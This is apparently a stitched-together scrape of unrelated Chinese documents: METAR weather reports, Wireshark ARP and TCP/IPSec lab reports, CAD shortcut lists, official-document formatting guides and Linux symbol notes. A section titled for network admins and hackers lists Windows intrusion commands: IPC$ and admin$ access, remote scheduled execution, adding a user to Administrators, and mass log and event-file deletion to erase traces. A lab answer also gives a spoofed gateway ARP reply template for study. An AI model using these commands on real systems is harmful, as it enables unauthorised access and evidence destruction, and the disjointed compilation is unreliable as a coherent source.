报文



ZBAA SA METAR ZBAA 030030Z 36003MPS CAVOK 04/M09 Q1024 NOSIG =

ZBAA SA METAR ZBAA 022330Z VRB01MPS CAVOK M01/M11 Q1023 NOSIG =

ZBAA SA METAR ZBAA 022300Z 00000MPS CAVOK M02/M11 Q1022 NOSIG =

ZBAA SA METAR ZBAA 022230Z 36002MPS CAVOK M01/M11 Q1022 NOSIG =

ZBAA SA METAR ZBAA 022200Z 35003MPS CAVOK M03/M11 Q1021 NOSIG =

ZBAA SA METAR ZBAA 022130Z 35002MPS CAVOK M03/M10 Q1021 NOSIG =

ZBYN SA METAR ZBYN 030030Z 20001MPS 1800 R31/1100N HZ NSC M04/M08 Q1024 NOSIG =

ZBYN SA METAR ZBYN 022330Z 11001MPS 2500 HZ NSC M05/M09 Q1023 BECMG TL0120 3000 =

ZBYN SA METAR ZBYN 022300Z 13002MPS 3000 HZ NSC M05/M09 Q1023 BECMG TL2350 2500 BR =

ZBYN FC TAF ZBYN 021609Z 021803 31004MPS 1600 BR NSC=

ZBYN FC TAF ZBYN 021317Z 021524 33004MPS 1600 BR NSC=

ZBYN FC TAF ZBYN 021005Z 021221 33004MPS 4000 BR NSC BECMG 1920 1600 BR=

ZBYN FC TAF ZBYN 020720Z 020918 33004MPS 6000 NSC=

ZBYN FT TAF ZBYN 021902Z 030024 31004G10MPS 2500 BR NSC BECMG 0102 5000=

ZBYN FT TAF ZBYN 021514Z 021818 31004MPS 1600 BR NSC BECMG 0203 3000 TEMPO 2202 1000 BR=

ZBYN FT TAF ZBYN 020906Z 021212 09004MPS 6000 NSC BECMG 0102 21004MPS=

ZBYN FT TAF ZBYN 020313Z 020606 21004MPS 6000 NSC BECMG 1011 09004MPS BECMG 1920 1600 BR BECMG 0203 4000=

ZWWW SP SPECI ZWWW 030044Z 02001MPS 0100 R07/0400D -SHGS FZFG VV001 M01/M01 Q1026 BECMG TL0130 0500 FZFG = ZWWW SP SPECI ZWWW 022319Z 33002MPS 300V010 0100 R25/0500D -RA FG VV001 00/M01 Q1025 NOSIG =

ZYHB SP SPECI ZYHB 022227Z 20001MPS 0600 R23/0125N FU FZFG SCT026 M13/M14 Q1017 NOSIG =

ZYHB SP SPECI ZYHB 020830Z 14002MPS 1100 R23/1300N FU BR NSC M06/M08 Q1015 NOSIG =

5. Wireshark捕获并分析ARP报文

实验四Wireshark捕获ARP报文 一、捕获报文 启动Wireshark,清空ARP缓存,然后ping网关。 二、分析ARP协议 1.ARP请求报文和响应报文是封装在IP报文中还是封装在MAC 帧中发送? 2.ARP请求报文中目的MAC地址是什么? 3.对于ARP协议,其在MAC帧中的协议字段的值是多少? 4.封装ARP请求报文和响应报文的MAC帧,其目的地址分别 是什么?这说明ARP请求报文和响应报文分别是广播还是单 播发送? 5.根据捕获到的报文,分析ARP报文的格式,说明报文各字段 的作用? 6.如果要模拟某种ARP欺骗攻击,例如物理机欺骗虚拟机,说 自己是网关。该如何构造ARP响应报文?写出该ARP响应报 文的十六进制代码。 硬件类型:要转换成的地址类型,2字节。以太网为0001 协议类型:被转换高层协议类型,2字节。IP协议为0800 硬件地址长度:1字节。以太网为6字节48位,即06 协议长度:1字节。Ip地址为4字节32位,即04 操作类型:2字节。请求为0001,响应为0002,RARP为0003 发送方硬件地址:源主机MAC地址

发送发协议地址:源主机IP地址 目标硬件地址:目标主机MAC地址(请求包中为00-00-00-00-00-00) 目标协议地址: 物理机欺骗虚拟机时,发送ARP响应报文,单播。源主机本应为网关,但物理机欺骗虚拟机,即源主机IP地址填网关IP,硬件地址填物理机的硬件地址。目标主机为虚拟机。 0001 0800 06 04 0002 物理机硬件地址(欺骗用)10.1.65.254(网关IP) 虚拟机硬件地址虚拟机IP地址

CAD命令、特殊符号代码大全

常用命令: A——ARC——圆弧B——BLOCK——块定义C——CIRCLE——圆D——DIMSTYLE——标注样式E/DEL键——ERASE——删除F——FILIET——倒圆角H——BHATCH——填充L——LINE——直线 M/S——MOVE——移动O——OFFSET——偏移P——PAN——实时平移(图标为小手)X——EXPLODE——分解PO——POINT——点XL——XLINE——射线ML——MLINE——多线PL——PLINE——多段线POL——POLYGON——正多边形REC——RECTANGLE——矩形DO——DONUT——圆环EL——ELLIPSE——椭圆CO——COPY——复制MI——MIRROR——镜像AR——ARRAY——阵列RO——ROTATE——旋转TR——TRIM——修剪EX——EXTEND——延伸CHA——CHAMFER——倒角F——FILIET——倒圆角BR——BREAK——打断 尺寸标注: DLI——DIMLINEAR——直线标注DAL——DIMALIGNED——对齐标注DRA——DIMRADIUS——半径标注DDI——DIMDIAMETER——直径标注DAN——DIMANGULAR——角度标注DCE——DIMCENTER——中心标注DOR——DIMORDINATE——点标注TOL——TOLERANCE——标注形位公差LE——QLEADER——快速引出标注DBA——DIMBASELINE——基线标注DCO——DIMCONTINUE——连续标注DED——DIMEDIT——编辑标注DOV——DIMOVERRIDE——替换标注系统变量 常用CTRL快捷键: 【CTRL】+1—PROPERTIES—修改特性【CTRL】+2—ADCENTER—设计中心 【CTRL】+O——OPEN——打开文件【CTRL】+N/M——NEW——新建文件 【CTRL】+P——PRINT——打印文件【CTRL】+S——SAVE——

公文命令标准格式

公文命令标准格式 公文命令适用于依照有关法律公布行政法规和规章;宣布施行重大强制性行政措施;嘉奖有关单位及人员,撤销下级机关不适当的决定。下文是公文命令标准格式,欢迎阅读! 命令通常由三部分构成: (1)命令的标题 直接标明什么命令(令);也可在命令(令)的前面标明发布命令(令)的机关名称或领导人的职务。 发文机关标志由发文机关全称加“命令”或“令”字组成,居中排布,上边缘至版心上边缘为20 mm,推荐使用红色小标宋体字。 (2)命令的正文 发文机关标志下空二行居中编排令号,令号下空二行编排正文。 命令的正文多由“原因”和“使命指挥”构成。前者说明为什么要发布该项命令,后者要说明命令所属机关必须遵照执行的事项,生效与执行的时限。 (3)命令的签署 标示签发此项命令的机关或法定作者,签发的日期,并盖上印章。 命令的撰写,要求文字非常简明扼要,篇幅简短,主要传达领导机关的决定,不必作具体意义的阐发。行文结构要严谨,文句要精炼准确,语气要坚决肯定,不能使用商量或模棱两可的口吻。

签发人职务、签名章和成文日期的编排见党政机关公文格式(GB/T 9704-2012)7.3.5.3加盖签发人签名章的公文。 公文命令标准格式二公布令的格式 公布令由四部分构成: (1)标题 公布令的标题通常也包括发文机关、发文事由和文种类别三部分,但使用时只写明发文机关与文种即可。如“中华人民共和国全国人民代表大会常务委员会委员长令”、“中华人民共和国国务院令”,等等。 (2)正文 公布令的正文一般很简短,主要写明经过什么机关或会议,在什么日期通过批准了何种法令文件,开始生效与执行的日期。属于修订的文件,也应在正文中说明。 (3)签署 标明签署公布令的发文机关或法定作者,签署日期。如需盖印的,要盖上公(私)印章。 (4)附件 公布令是为颁布某项法律制度而发出的,所以必须附上所颁布的法制文书。 公布令的写作,要求简短明确,在颁布法律条文时甚至连理由和目的也无需说明。公布令的附件,应随令文同时公布。 公布令正文结尾处,一般要用“特令公布施行”、“现予公布”、

实验二 网络报文捕获与网络协议分析

实验二网络报文捕获与网络协议分析 实验原理: 网络报文捕获与协议分析广泛地应用于分布式实时控制系统、网络故障分析、入侵检测系统、网络监控系统等领域中,可以用来解决网络故障问题,检测安全隐患,测试协议执行情况。这里我们使用Wireshark来捕获网络报文,学习网络协议。 实验内容: 分析面向连接的TCP协议三次握手建立连接和4次握手释放连接的过程;利用Wireshark捕获一次网页打开的过程,通过观察整个网页获得全过程,加强对HTTP协议的理解,通过观察捕获分组分析和理解HTTP协议细节和格式。 2.1网络报文捕获 实验设备:PC机1台(操作系统为XP),连接Internet 实验组网图:无 实验步骤: 1. 启动Wireshark,对Capture Options各个选项设置。 2.点击Start按钮开始捕获分组 3.点击Capture from…对话框中Stop按钮结束捕获 4.得到捕获记录,观察跟踪记录

1 2 3 从IP: 58.198.165.100到https://www.360docs.net/doc/c014223377.html,(58.198.165.79)的捕获。1区为捕获记录的列表框。2区为协议层框(协议框),显示所选分组的各层协议细节:物理层帧,以太网帧及其首部,IP协议数据报及其首部,UDP数据报及其首部,HTTP等协议细节。3区为原始框,显示了分组中包含的数据的每个字节.从中可以观察最原始的传输数据.方框左边是十六进制的数据,右边是ASCII码。 2.2 TCP协议分析 实验设备:PC机1台(操作系统为XP),虚拟机pc1、pc2 实验组网图:无 实验步骤: 1、.启动虚拟机pc1、pc2,将虚拟机pc1和pc2的网卡类型都设为“Host-only”,在实验一的基础上开展实验(配置好IP,使之连通) 2、将server.exe和client.exe程序分别复制到pc1和pc2上;将wireshark安装程序复制到pc2上; 3、安装wireshark,并启动捕获; 运行服务器程序:server 端口号; 运行客户端程序:client 服务器IP 服务器端口; 4、分析捕获的数据,列出此次简单的面向连接tcp数据传送过程,以及tcp控制字段变化情况。

IP及IPSEC协议数据包的捕获与分析

IP及IPSEC协议数据包的捕获与分析

IP及IPSEC协议数据包的捕获与分析 为了掌握掌握IP和IPSEC协议的工作原理及数据传输格式,熟悉网络层的协议。我进行了以下实验:首先用两台PC互ping并查看其IP报文,之后在两台PC上设置IPSEC互ping并查看其报文。最终分析两者的报文了解协议及工作原理。 一、用两台PC组建对等网: 将PC1与PC2连接并分别配置10.176.5.119和10.176.5.120的地址。如图1-1所示。 图1-1 二、两PC互ping: IP数据报结构如图1-2所示。 图1-2 我所抓获的报文如图1-3,图1-4所示:

图1-3 请求包 图1-4 回应包 分析抓获的IP报文: (1)版本:IPV4 (2)首部长度:20字节 (3)服务:当前无不同服务代码,传输忽略CE位,当前网络不拥塞

(4)报文总长度:60字节 (5)标识该字段标记当前分片为第1367分片 (6)三段标志分别指明该报文无保留、可以分段,当前报文为最后一段 (7)片偏移:指当前分片在原数据报(分片前的数据报)中相对于用户数据字段 的偏移量,即在原数据报中的相对位置。 (8)生存时间:表明当前报文还能生存64 (9)上层协议:1代表ICMP (10)首部校验和:用于检验IP报文头部在传播的过程中是否出错 (11)报文发送方IP:10.176.5.120 (12)报文接收方IP:10.176.5.119 (13)之后为所携带的ICMP协议的信息:类型0指本报文为回复应答,数据部分 则指出该报文携带了32字节的数据信息,通过抓获可看到内容为:abcdefghijklmnopqrstuvwabcdefghi 三、IPSec协议配置: 1、新建一个本地安全策略。如图1-5。 图1-5 2、添加IP安全规则。如图1-6.

Linux常见特殊符号

Linux 常见特殊符号1,> 重定向输出符号 用法:命令 >文件名 特性:覆盖(当输入文件和输出文件是同一文件,文件内容被清空;不适合连续重定向) 典型应用:合并文件(cat a b >c);清空文件(cat /dev/null);文件打印 2,>> 重定向输出符号 用法:命令 >>文件名 特性:追加 3,2> 错误重定向输出符号 用法:命令 2>文件名 特性:覆盖 4,2>> 错误重定向输出符号 用法:命令 2>>文件名

特性:错误信息的追加 典型应用:命令 >文件名命令 2>文件名 命令 >/dev/null 2>/dev/null==命令 > /dev/null 5,|管道符号 用法:命令1 | 命令2 机制:上一个的命令输出作为下一个命令的输入 6, *匹配任意字符 7,?匹配任意一个字符 8,&后台进程符 用法:命令(程序) & 9,&& 逻辑与 用法:命令1 && 命令2 机制:如果命令1执行成功,继续执行命令2;否则不执行命令2

10,|| 逻辑或 用法:命令1 || 命令2 机制:如果命令1执行成功,不执行命令2;否则,才执行命令2 11,!逻辑非 机制:排除指定范围 12,[x-y]指定范围 13,#注释 14,""双引号 机制:把它所包含的内容作为普通字符,但‘’\ $ `` 除外 15‘’单引号 机制:把它所包含的内容作为普通字符,无例外16,``倒引号 机制:执行它所包含的内容

17,\转义字符 用法; \符号 机制:把符号的特定含义去掉,使其变成普通标点 符号 18,$变量调用符号 用法: $变量 机制:调用变量,从而得到‘变量的值’ 19,;命令分隔符 用法:命令1 ;命令2 机制;一行语句中,顺次执行各命令 20()整体执行 21,{ } 变量分离 22,<重定向输入符号 用法:命令 < 文件名

操作指示命令

网管和黑客都必须知道的命令!看了不要做坏事! (与远程主机建立空管连接) net use \\IP地址\ipc$ "" /use:"" (以管理员身份登录远程主机) net use \\IP地址\ipc$ "密码" /use:"Administrator" (传送文件到远程主机WINNT目录下)copy 本机目录路径\程序\\IP地址\admin$ (查看远程主机时间) net time \\IP地址 (定时启动某个程序) at \\IP地址 02:18 readme.exe (查看共享) net view \\IP地址 (查看netbios工作组列表) nbtstat -A IP地址 (将远程主机C盘映射为自己的F盘) net use f: \\IP地址\c$ ""/user:"Administrator"

(这两条把自己增加到管理员组): net user 用户名密码/add net localgroup Administrators 用户名 /add (断开连接) net use \\IP地址\ipc$ /delete ===================================================== 擦屁屁: del C:\winnt\system32\logfiles\*.* del C:\winnt\system32\config\*.evt del C:\winnt\system32\dtclog\*.* del C:\winnt\system32\*.log del C:\winnt\system32\*.txt del C:\winnt\*.txt

公文写作命令标准格式文档

2020 公文写作命令标准格式文档 Document Writing

公文写作命令标准格式文档 前言语料:温馨提醒,公务文书,又叫公务文件,简称公文,是法定机关与社会组织在公务活动中为行使职权,实施管理而制定的具有法定效用和规范体式的书面文字材料,是传达和贯彻方针和政策,发布行政法规和规章,实行行政措施,指示答复问题,知道,布置和商洽工作,报告情况,交流经验的重要工具 本文内容如下:【下载该文档后使用Word打开】 公文写作命令标准格式 命令通常由三部分构成: (1)命令的标题 直接标明什么命令(令);也可在命令(令)的前面标明发布命令(令)的机关名称或领导人的职务。 发文机关标志由发文机关全称加“命令”或“令”字组成,居中排布,上边缘至版心上边缘为20mm,推荐使用红色小标宋体字。 (2)命令的正文 发文机关标志下空二行居中编排令号,令号下空二行编排正文。 命令的正文多由“原因”和“使命指挥”构成。前者说明为什么要发布该项命令,后者要说明命令所属机关必须遵照执行的事项,生效与执行的时限。 (3)命令的签署

标示签发此项命令的机关或法定作者,签发的日期,并盖上印章。 命令的撰写,要求文字非常简明扼要,篇幅简短,主要传达领导机关的决定,不必作具体意义的阐发。行文结构要严谨,文句要精炼准确,语气要坚决肯定,不能使用商量或模棱两可的口吻。 签发人职务、签名章和成文日期的编排见党政机关公文格式(GB/T9704-20xx)7.3.5.3加盖签发人签名章的公文。 公文写作命令标准格式:公布令 公布令由四部分构成: (1)标题 公布令的标题通常也包括发文机关、发文事由和文种类别三部分,但使用时只写明发文机关与文种即可。如“中华人民共和国全国人民代表大会常务委员会委员长令”、“中华人民共和国国务院令”,等等。 (2)正文 公布令的正文一般很简短,主要写明经过什么机关或会议,在什么日期通过批准了何种法令文件,开始生效与执行的日期。属于修订的文件,也应在正文中说明。 (3)签署 标明签署公布令的发文机关或法定作者,签署日期。如需盖印的,要盖上公(私)印章。 (4)附件

IP及IPSEC协议数据包的捕获与分析分析

IP及IPSEC协议数据包的捕获与分析 为了掌握掌握IP和IPSEC协议的工作原理及数据传输格式,熟悉网络层的协议。我进行了以下实验:首先用两台PC互ping并查看其IP报文,之后在两台PC上设置IPSEC互ping并查看其报文。最终分析两者的报文了解协议及工作原理。 一、用两台PC组建对等网: 将PC1与PC2连接并分别配置10.176.5.119和10.176.5.120的地址。如图1-1所示。 图1-1 二、两PC互ping: IP数据报结构如图1-2所示。 图1-2 我所抓获的报文如图1-3,图1-4所示:

图1-3 请求包 图1-4 回应包 分析抓获的IP报文: (1)版本:IPV4 (2)首部长度:20字节 (3)服务:当前无不同服务代码,传输忽略CE位,当前网络不拥塞

(4)报文总长度:60字节 (5)标识该字段标记当前分片为第1367分片 (6)三段标志分别指明该报文无保留、可以分段,当前报文为最后一段 (7)片偏移:指当前分片在原数据报(分片前的数据报)中相对于用户数据字段 的偏移量,即在原数据报中的相对位置。 (8)生存时间:表明当前报文还能生存64 (9)上层协议:1代表ICMP (10)首部校验和:用于检验IP报文头部在传播的过程中是否出错 (11)报文发送方IP:10.176.5.120 (12)报文接收方IP:10.176.5.119 (13)之后为所携带的ICMP协议的信息:类型0指本报文为回复应答,数据部分 则指出该报文携带了32字节的数据信息,通过抓获可看到内容为:abcdefghijklmnopqrstuvwabcdefghi 三、IPSec协议配置: 1、新建一个本地安全策略。如图1-5。 图1-5 2、添加IP安全规则。如图1-6.

cad命令及常用符号

CAD中各种常用符号的打法 %%c 符号φ %%d 度符号 %%p ±号 %%u 下划线 %%130 Ⅰ级钢筋φ %%131 Ⅱ级钢筋φ %%132 Ⅲ级钢筋φ %%133 Ⅳ级钢筋φ %%130%%145ll%%146 冷轧带肋钢筋 %%130%%145j%%146 钢绞线符号 %%1452%%146 平方 %%1453%%146 立方 %%134 小于等于≤ %%135 大于等于≥ %%136 千分号 %%137 万分号 %%138 罗马数字Ⅺ %%139 罗马数字Ⅻ %%140 字串增大1/3 %%141 字串缩小1/2(下标开始)

%%142 字串增大1/2(下标结束) %%143 字串升高1/2 %%144 字串降低1/2 %%145 字串升高缩小1/2(上标开始) %%146 字串降低增大1/2(上标结束) %%171 双标上标开始 %%172 双标下标开始 %%173 上下标结束 %%147 对前一字符画圈 %%148 对前两字符画圈 %%149 对前三字符画圈 %%150 字串缩小1/3 %%151 Ⅰ %%152 Ⅱ %%153 Ⅲ %%154 Ⅳ %%155 Ⅴ %%156 Ⅵ %%157 Ⅶ %%158 Ⅷ %%159 Ⅸ %%160 Ⅹ

%%161 角钢 %%162 工字钢 %%163 槽钢 %%164 方钢 %%165 扁钢 %%166 卷边角钢 %%167 卷边槽钢 %%168 卷边Z型钢 %%169 钢轨 %%170 圆钢 1 三种方法在Word中输入钢筋等级符号 方法一: HPB235钢筋符号:在word中先输入"E000",然后按住ALT+X键; HRB335钢筋符号:在word中先输入"E001",然后按住ALT+X键; HRB400钢筋符号:在word中先输入"E002",然后按住ALT+X键。 方法二: 使用区位输入法(如果你的输入法栏里没有,则添加

网络技术实验指导1-报文捕获

实验一、Windows网络测试报文分析 一、实验目的 1、通过使用Windows操作系统内置的TCP/IP网络测试命令,了解各命令的常用功能,掌握其用法 和测试技巧。 2、掌握IP数据报、ICMP报文、ARP分组以及以太网帧的封装格式。 3、理解ICMP、ARP协议的工作原理。 二、实验设备 1、硬件条件:以太网环境,每人一台个人的计算机 2、软件条件:Windows操作系统、TCP/IP协议、Wireshark软件 三、实验内容 1、学习使用Windowns操作系统内置的下列TCP/IP网络测试命令,弄清各命令的功能。 2、学习使用Wireshark软件捕获报文 3、分析arp、ping和tracert产生的报文流 四、命令参考 以下命令应在Windown操作系统的命令行窗口使用。在命令后用参数“/?”可以获得帮助信息。 1.arp 功能:显示并修改IP地址到以太网的地址转换表,该表由ARP协议维护。 格式: arp -s inet_addr eth_addr [if_addr] arp -d inet_addr [if_addr] arp -a [inet_addr] [-N if_addr] 参数说明:inet_addr是IP地址,eth_addr 为以太网网卡地址; -a 显示当前ARP地址转换表中的条目,当指定一个IP地址作为参数时,arp显示相应该地址所指主机的ARP条目。若有多个网络接口使用ARP协议,则显示每一个ARP地址转换表。 -d 删除IP地址对应的主机的ARP条目,可使用“*”匹配所有主机。 -s使用以太网地址在ARP表中为指定的主机创建一个永久性的条目。 -g 与参数-a一样,显示ARP表中的所有条目。 2.ipconfig 功能:查看本机的TCP/IP配置信息 格式: ipconfig [/all][/batch file][/renew all][/release all][/renew n][/release n] 参数说明: /all 显示与TCP/IP协议相关的所有细节信息,其中包括测试的主机名、IP地址、子网掩码、节点类型、是否启用IP路由、网卡的物理地址、默认网关等。 /batch file 将测试的结果存入指定的文本文件“file”中,以便于逐项查看,如果省略file文件名,则系统会把这测试的结果保存在系统的“winipcfg.out”文件中。 3.ping 功能:查看TCP/IP网络中主机的通信情况。 格式: ping [-t] [-a] [-n count] [-l size] [-f] [-i TTL] [-v TOS] [-r count] [-s count] [[-j host-list] | [-k host-list]]

CAD命令、特殊符号代码大全

精心整理特殊符号代码

常见的快捷命令 (一)字母类 1、对象特性 AA,*AREA(面积)DI,*DIST(距离)LI,*LIST(显示图形数据信息) 2、绘图命令: PO,*POINT(点)L,*LINE(直线) XL,*XLINE(射线)PL,*PLINE(多段线)

ML,*MLINE(多线)SPL,*SPLINE(样条曲线)POL,*POLYGON(正多边形)REC,*RECTANGLE(矩形)C,*CIRCLE(圆)A,*ARC(圆弧) DO,*DONUT(圆环)EL,*ELLIPSE(椭圆) REG,*REGION(面域)MT,*MTEXT(多行文本) T,*MTEXT(多行文本)B,*BLOCK(块定义) 3 CO,*COPY E,DEL键 TR,*TRIM 4、视窗缩放: P,*PAN(平移)Z+空格+空格,*实时缩放 Z,*局部放大Z+P,*返回上一视图 Z+E,*显示全图 5、尺寸标注:

DLI,*DIMLINEAR(直线标注)DAL,*DIMALIGNED(对齐标注) DRA,*DIMRADIUS(半径标注)DDI,*DIMDIAMETER(直径标注) DAN,*DIMANGULAR(角度标注)DCE,*DIMCENTER(中心标注) DOR,*DIMORDINATE(点标注)TOL,*TOLERANCE(标注形位公差) LE,*QLEADER(快速引出标注)DBA,*DIMBASELINE(基线标注) DCO,*DIMCONTINUE(连续标注)D,*DIMSTYLE(标注样式) 【CTRL 【CTRL S*SAVE 【CTRL 【CTRL 【CTRL 【CTRL 【CTRL 【F1】*HELP(帮助)【F2】*(文本窗口) 【F3】*OSNAP(对象捕捉)【F7】*G R IP(栅格) 【F8】*ORTHO(正交)

命令语句

sndrec32-------录音机 Nslookup-------IP地址侦测器 explorer-------打开资源管理器 logoff---------注销命令 tsshutdn-------60秒倒计时关机命令lusrmgr.msc----本机用户和组 services.msc---本地服务设置 oobe/msoobe /a----检查XP是否激活notepad--------打开记事本 cleanmgr-------垃圾整理 net start messenger----开始信使服务compmgmt.msc---计算机管理 net stop messenger-----停止信使服务 conf-----------启动netmeeting dvdplay--------DVD播放器 charmap--------启动字符映射表diskmgmt.msc---磁盘管理实用程序 calc-----------启动计算器 dfrg.msc-------磁盘碎片整理程序 chkdsk.exe-----Chkdsk磁盘检查devmgmt.msc--- 设备管理器 regsvr32 /u *.dll----停止dll文件运行drwtsn32------ 系统医生 rononce -p ----15秒关机 dxdiag---------检查DirectX信息 regedt32-------注册表编辑器 Msconfig.exe---系统配置实用程序 rsop.msc-------组策略结果集 mem.exe--------显示内存使用情况regedit.exe----注册表 winchat--------XP自带局域网聊天progman--------程序管理器 winmsd---------系统信息 perfmon.msc----计算机性能监测程序winver---------检查Windows版本 sfc /scannow-----扫描错误并复原 winipcfg-------IP配置 taskmgr-----任务管理器(2000/xp/2003)command--------cmd fsmgmt.msc共享文件夹 netstat -an----查看端口 osk屏幕键盘 install.asp----修改注册网页 eventvwr.msc时间查看器

实验三_捕获TCP数据包_杨磊

计算机网络与应用实验 实验三捕获TCP数据包 自94班杨磊 2009011451 实验目的 通过实验熟悉Wireshark抓包软件的使用方法,理解TCP传输过程,以及慢启动、拥塞避免等相关技术。 实验环境 1.操作系统:Windows7 网络环境为紫荆2#527A 2.所用软件:wireshark-win32-1.6.3(最新版) 实验内容 1.在windows环境进行Wireshark抓包。 2.在windows环境Wireshark窗口中查看各种协议下的数据包。 3.在windows环境上传文件到服务器,同时观察TCP传输过程。 实验记录与问题解答 回答以下有关TCP 报文段的问题: 1.你的客户端电脑传送文件到166.111.180.98的IP地址和端口是什么?从166.111.180.98接收文件的IP地址和端口是什么? 答:建立连接的前两条报文如下: 15 1.656371 59.66.135.82 166.111.180.98 TCP 66 aura > http-alt [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM=1 { Transmission Control Protocol, Src Port: aura (2066), Dst Port: http-alt (8080), Seq: 0, Len: 0) } 可见,客户端电脑传送文件到166.111.180.98 的IP 地址是59.66.135.82, 端口是2066,166.111.180.98 接收文件的IP 地址是166.111.180.98,端口是8080。

2020年任命令标准格式

2020年任命令标准格式 ______部员工________晋升为______职务,从20____年____月 ____日起开始上岗,从20____年____月____日起,享受________职 务______级薪资待遇,(月薪资待遇为:岗位工资______元+全勤+餐 补+提成)。 特此通知! _________公司 人事行政部 20____年____月____日 为了公司发展的需要,经公司研究决定,从20____年____月 ____日起正式任命________为行政经理一职,其主要工作职能如下: 1、行政事务:包括(监督执行厂纪厂规、安全消防、员工关系、企业文化、保安、文件管理、突发事件、外部事务公关)。 2、人力资源:包括(人员规划、招聘与配置、劳动关系、绩效管理、薪资福利、培训与开发)。 3、总务后勤:包括(6S、电工、食堂、宿舍、车辆、固定资产)。 在奉公行使以上职能时,各部门、各职员必须支持、协助、配合、实施其工作。 ______有限公司 20____年____月____日 我代表XXXXXXx有限公司,兹任命XXXXXX先生/女士担任XXXXXX 的项目经理,项目代号:XXXXXX。其职责和权限为: 1.代表企业实施施工项目管理。贯彻执行国家法律、法规、方针、政策和强制性标准,执行企业的管理制度,维护企业的合法权益。

2.组织编制项目管理实施规划。 3.在授权范围内负责与企业管理层、劳务作业层、各协作单位、发包人、分包人和监理工程师等的协调,解决项目中出现的问题。 处理项目经理部与国家、企业、分包单位以及职工之间的利益分配。 4.对进入现场的生产要素进行优化配置和动态管理。 5.进行现场文明施工管理,对施工员(珠海施工员)进行管理,发现和处理突发事件。 6.参与工程竣工验收,准备结算资料和分析总结,接受审计(珠 海审计)。协助企业进行项目的检查、鉴定和评奖申报。 7.经授权组建项目经理(珠海项目经理)部确定项目经理部的组织结构,选择、聘任管理人员,确定管理人员的职责,并定期进行考核、评价和奖惩。 8.按照企业的规定选择、使用作业队伍。主持项目经理部工作,组织制定施工项目的各项管理制度,协调和处理与施工项目管理有 关的内部与外部事项。 总经理签名: (公章) 签字日期: 猜您感兴趣:

天正建筑CAD命令符号

重排轴号 CPZH 改变图中一组轴线编号,该组编号自动进行重新排序 倒排轴号 DPZH 倒排轴线编号,适用于特定方向的立剖面轴线绘制 单轴变号 DZBH 只改变图中单根轴线的编号 绘制轴网 HZZW 包括旧版本的直线轴网和弧线轴网 两点轴标 LDZB 选择起始轴与结束轴标注其中各轴号与尺寸 墙生轴网 QSZW 在已有墙中按墙基线生成定位轴线 删除轴号 SQZH 在已有轴网上删除轴号, 其余轴号自动重排 添补轴号 TBZH 在已有轴号基础上,关联增加新轴号 添加径轴 TJJZ 在已有圆弧轴网上添加新的径向轴线,并插入轴号 添加轴线 TJZX 在已有轴网基础上增加轴线,并插入轴号 绘制轴网 HZZW 包括旧版本的直线轴网和弧线轴网 逐点轴标 ZDZB 逐个选择轴线,标注不相关的多个轴号 轴线裁剪 ZXCJ 用矩形或多边形裁剪轴网的一部分 轴改线型 ZGXX 切换轴线的线型 墙体菜单 边线对齐 BXDQ 墙基线不变, 墙线偏移到过给定点 单线变墙 DXBQ 将已绘制好的单线或者轴网转换为双线表示的墙对象 倒墙角 DQJ 将转角墙按给定半径倒圆角生成弧墙或将墙角交接好 等分加墙 DFJQ 将一段墙按轴线间距等分, 垂直方向加墙延伸到给定边界 改墙厚 GQH 批量改墙厚: 墙基线不变,墙线一律改为居中 改外墙高 GWQG 修改已定义的外墙高度与底标高, 自动将内墙忽略 改外墙厚 GWQH 注意修改外墙墙厚前, 应先进行外墙识别,否则命令不会执行 绘制墙体 HZQT 连续绘制双线直墙、弧墙,包括幕墙、弧墙、矮墙、虚墙等墙类型 墙保温层 JBWC 在墙线一侧添加保温层或撤销保温层 加亮外墙 JLWQ 亮显已经识别过的外墙 矩形立面 JXLM 在立面显示状态, 将非矩形的立面部分删除, 墙面恢复矩形 净距偏移 JJPY 按墙体净距离偏移平行生成新墙体 平行生线 PXSX 在墙任意一侧, 按指定偏移距离生成平行的线或弧 墙面UCS QMUCS 临时定义一个基于所选墙面(分侧)的UCS, 在指定视口转为立面显示墙端封口 QDFK 打开和闭合墙端出头的封口线 墙体造型 QTZX 构造平面形状局部凸出的墙体,附加在墙上形成一体 识别内外 SBNW 自动识别内外墙, 适用于一般情况 修墙角 XQJ 清理互相交叠的两道墙或者更新融合同材质的墙与墙体造型 异型立面 YXLM 在立面显示状态, 将墙按给定的轮廓线切割生成非矩形的立面 指定内墙 ZDNQ 人工识别内墙, 用于内天井、局部平面等无法自动识别的情况 指定外墙 ZDWQ 人工识别外墙, 用于内天井、局部平面等无法自动识别的情况 门窗菜单 编号复位 BHFW 把用户移动过的门窗编号恢复到默认位置 带形窗 DXC 在一段或连续墙段上插入等高窗 窗棂展开 CLZK 把窗立面展开到WCS,以便进行窗棂划分 窗棂映射 CLYS 把WCS上的窗棂划分映射回立面窗 门窗套 JMCT 在门窗四周添加或删除门窗套 加装饰套 JZST 给门窗添加三维装饰门窗套线 门口线 JMKX 给门添加或删除属于门对象的门口线 门窗 MC 在墙上插入由可定制形状的门窗(弧窗、门连窗、子母门、凸窗、门洞等) 门窗表 MCB 统计本图中使用的门窗参数, 检查后生成门窗表 门窗编号 MCBH 选择门窗,可自动生成或修改已有门窗的编号 门窗检查 MCJC 显示电子表格检查当前图中已插入的门窗数据 门窗原型 MCYX 选择已有门窗作为新门窗改绘的原型,并构造门窗制作的环境

C常用命令

日常维护环境及单板硬件状态观测 显示当前环境的温度信息 [H3C]disenvironment SystemTemperatureinformation(degreecentigrade): ---------------------------------------------------- SlotNoTemperatureLowerlimitUpperlimit 130055 930055 displaydevice命令参考 [H3C]disdevice Slot1 SubSNoPortNumPCBVerFPGAVerCPLDVerBootRomVerAddrLMTypeState

https://www.360docs.net/doc/c014223377.html,ULL002506IVLMAINNormal 20REV.ANULLNULLNULLIVL2*10GENormal Slot9 SubSNoPortNumPCBVerFPGAVerCPLDVerBootRomVerAddrLMTypeState https://www.360docs.net/doc/c014223377.html,ULL002508IVLMAINNormal 10REV.ANULLNULLNULLIVL2*10GENormal displaypower命令参考 查看系统电源模块使用状态: [H3C]dispower Slot1 Power1 State:Normal Type:AC Slot9 Power1 State:Normal Type:AC displaypower命令显示信息描述表 displayfan 查看风扇状态: [H3C]disfan Slot1 FAN1 State:Normal Slot9 FAN1 State:Normal 注:系统中有多个风扇,只要有一个风扇故障则报Fault. CPU及内存状态观测

2020年任命令标准格式文档

2020 任命令标准格式文档Document Writing

